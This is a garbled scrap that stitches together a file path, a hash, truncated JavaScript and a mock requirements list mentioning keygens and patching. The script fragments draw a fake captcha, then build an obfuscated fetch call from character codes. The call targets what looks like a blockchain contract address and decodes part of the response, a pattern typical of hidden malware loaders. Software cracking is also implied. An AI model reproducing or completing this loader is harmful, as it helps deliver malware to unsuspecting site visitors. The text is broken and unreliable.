
1f54cb69961e897089dc9bb54ea8f02c
2026-04-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
Enough for tools